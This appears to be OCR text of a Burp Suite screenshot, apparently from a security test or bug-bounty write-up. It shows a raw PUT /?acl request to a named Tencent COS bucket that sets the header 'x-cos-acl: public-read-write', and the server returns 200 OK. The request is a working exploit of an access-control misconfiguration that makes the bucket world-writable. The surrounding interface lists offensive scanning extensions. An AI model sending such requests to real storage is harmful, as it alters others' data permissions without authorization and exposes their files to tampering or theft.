 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Autorize xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://houxian-yodr1-1310031509.cos.ap-beijing.myqcloud.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 PUT /?acl HTTP/1.1
2 Host: houxian-yodr1-1310031509.cos.ap-beijing.myqcloud.com
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 x-cos-acl: public-read-write
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Connection: close
4 Date: Wed, 27 Jul 2022 12:02:42 GMT
5 Server: tencent-cos
6 x-cos-request-id: NjJlMTI5NjFfYWNiMzE0MGJfMTI4NV9kNGY0NjU1
7
8
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 15
Response Headers 5
Done 175 bytes | 347 millis